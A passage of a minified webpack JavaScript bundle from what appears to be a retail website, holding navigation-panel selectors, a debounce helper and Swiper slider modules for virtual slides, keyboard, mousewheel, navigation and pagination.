null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function s(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(i){void 0===t[i]?t[i]=e[i]:a(e[i])&&a(t[i])&&Object.keys(e[i]).length>0&&s(t[i],e[i])}))}i.d(e,"a",(function(){return n})),i.d(e,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var t="undefined"!=typeof document?document:{};return s(t,r),t}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function l(){var t="undefined"!=typeof window?window:{};return s(t,o),t}},30:function(t,e,i){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function i(t,e,i){var a,s,r,n,o;function l(){var u=Date.now()-n;u<e&&u>=0?a=setTimeout(l,e-u):(a=null,i||(o=t.apply(r,s),r=s=null))}null==e&&(e=100);var u=function(){r=this,s=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,e)),u&&(o=t.apply(r,s),r=s=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=t.apply(r,s),r=s=null,clearTimeout(a),a=null)},u}i.debounce=i,t.exports=i},34:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(t){var e=this,i=e.params,a=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=e.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,d=e.virtual,c=d.from,p=d.to,h=d.slides,f=d.slidesGrid,m=d.renderSlide,v=d.offset;e.updateActiveIndex();var g,b,D,y=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",n?(b=Math.floor(a/2)+r+u,D=Math.floor(a/2)+r+l):(b=a+(r-1)+u,D=r+l);var $=Math.max((y||0)-D,0),w=Math.min((y||0)+b,h.length-1),C=(e.slidesGrid[$]||0)-(e.slidesGrid[0]||0);function E(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Object(s.e)(e.virtual,{from:$,to:w,offset:C,slidesGrid:e.slidesGrid}),c===$&&p===w&&!t)return e.slidesGrid!==f&&C!==v&&e.slides.css(g,C+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:C,from:$,to:w,slides:function(){for(var t=[],e=$;e<=w;e+=1)t.push(h[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&E());var x=[],S=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var T=c;T<=p;T+=1)(T<$||T>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=$&&O<=w&&(void 0===p||t?S.push(O):(O>p&&S.push(O),O<c&&x.push(O)));S.forEach((function(t){e.$wrapperEl.append(m(h[t],t))})),x.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(m(h[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,C+"px"),E()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,t,e)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=s),s},appendSlide:function(t){if("object"==typeof t&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,a=1;if(Array.isArray(t)){for(var s=0;s<t.length;s+=1)t[s]&&this.virtual.slides.unshift(t[s]);i=e+t.length,a=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(t){var e=r[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=e})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};e.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:r({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}}},35:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={handle:function(t){if(this.enabled){var e=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,r=t;r.originalEvent&&(r=r.originalEvent);var n=r.keyCode||r.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,d=37===n,c=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&d||this.isVertical()&&p||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||d||c||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,v=m[0].clientWidth,g=m[0].clientHeight,b=e.innerWidth,D=e.innerHeight,y=this.$el.offset();s&&(y.left-=this.$el[0].scrollLeft);for(var $=[[y.left,y.top],[y.left+v,y.top],[y.left,y.top+g],[y.left+v,y.top+g]],w=0;w<$.length;w+=1){var C=$[w];if(C[0]>=0&&C[0]<=b&&C[1]>=0&&C[1]<=D){if(0===C[0]&&0===C[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||d||c)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||c)&&!s||(l||d)&&s)&&this.slideNext(),((l||d)&&!s||(u||c)&&s)&&this.slidePrev()):((l||u||p||h)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var t=Object(a.a)();this.keyboard.enabled||(Object(s.a)(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};e.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(r.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}}},36:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);var n={lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=Object(a.a)(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,a=0,s=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),a=10*e,s=10*i,"deltaY"in t&&(s=t.deltaY),"deltaX"in t&&(a=t.deltaX),t.shiftKey&&!a&&(a=s,s=0),(a||s)&&t.deltaMode&&(1===t.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!e&&(e=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:e,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(e.target)&&!a.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var l=0,u=i.rtlTranslate?-1:1,d=n.normalize(e);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;l=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;l=-d.pixelY}else l=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===l)return!0;a.invert&&(l=-l);var c=i.getTranslate()+l*a.sensitivity;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),(!!i.params.loop||!(c===i.minTranslate()||c===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var p={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var m=i.getTranslate()+l*a.sensitivity,v=i.isBeginning,g=i.isEnd;if(m>=i.minTranslate()&&(m=i.minTranslate()),m<=i.maxTranslate()&&(m=i.maxTranslate()),i.setTransition(0),i.setTranslate(m),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!v&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var b=i.mousewheel.recentWheelEvents;b.length>=15&&b.shift();var D=b.length?b[b.length-1]:void 0,y=b[0];if(b.push(p),D&&(p.delta>D.delta||p.direction!==D.direction))b.splice(0);else if(b.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var $=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.mousewheel.timeout=Object(r.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,$)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(r.h)((function(){i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),m===i.minTranslate()||m===i.maxTranslate())return!0}}else{var w={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:t},C=i.mousewheel.recentWheelEvents;C.length>=2&&C.shift();var E=C.length?C[C.length-1]:void 0;if(C.push(w),E?(w.direction!==E.direction||w.delta>E.delta||w.time>E.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(r.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&Object(r.i)()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};e.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(r.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}}},37:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?e(s,!0):e(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass)),a&&a.length>0&&(this.isEnd?e(a,!0):e(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};e.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:r({},n)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,a=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),a&&a[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,s=i.$nextEl,r=i.$prevEl,n=e.target;if(t.params.navigation.hideOnClick&&!Object(a.a)(n).is(r)&&!Object(a.a)(n).is(s)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;var o;s?o=s.hasClass(t.params.navigation.hiddenClass):r&&(o=r.hasClass(t.params.navigation.hiddenClass)),!0===o?t.emit("navigationShow"):t.emit("navigationHide"),s&&s.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}}},38:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,r=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((r-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>r-1-2*this.loopedSlides&&(i-=r-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,d,c=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=c.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,d=((u=l+(Math.min(c.length,e.dynamicMainBullets)-1))+l)/2),c.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),n.length>1)c.each((function(t){var s=Object(a.a)(t),r=s.index();r===i&&s.addClass(e.bulletActiveClass),e.dynamicBullets&&(r>=l&&r<=u&&s.addClass(e.bulletActiveClass+"-main"),r===l&&s.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),r===u&&s.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))}));else{var p=c.eq(i),h=p.index();if(p.addClass(e.bulletActiveClass),e.dynamicBullets){for(var f=c.eq(l),m=c.eq(u),v=l;v<=u;v+=1)c.eq(v).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(h>=c.length-e.dynamicMainBullets){for(var g=e.dynamicMainBullets;g>=0;g-=1)c.eq(c.length-g).addClass(e.bulletActiveClass+"-main");c.eq(c.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var b=Math.min(c.length,e.dynamicMainBullets+4),D=(this.pagination.bulletSize*b-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,y=t?"right":"left";c.css(this.isHorizontal()?y:"top",D+"px")}}if("fraction"===e.type&&(n.find(Object(s.b)(e.currentClass)).text(e.formatFractionCurrent(i+1)),n.find(Object(s.b)(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var $;$=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var w=(i+1)/o,C=1,E=1;"horizontal"===$?C=w:E=w,n.find(Object(s.b)(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+C+") scaleY("+E+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(n.html(e.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===t.type){var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>e&&(r=e);for(var n=0;n<r;n+=1)t.renderBullet?a+=t.renderBullet.call(this,n,t.bulletClass):a+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(t.bulletClass))}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(a)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Object(s.c)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=Object(a.a)(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",Object(s.b)(e.bulletClass),(function(e){e.preventDefault();var i=Object(a.a)(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)})),Object(s.e)(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",Object(s.b)(t.bulletClass))}}};e.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:r({dynamicBulletIndex:0},n)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Object(a.a)(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}}},39:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var 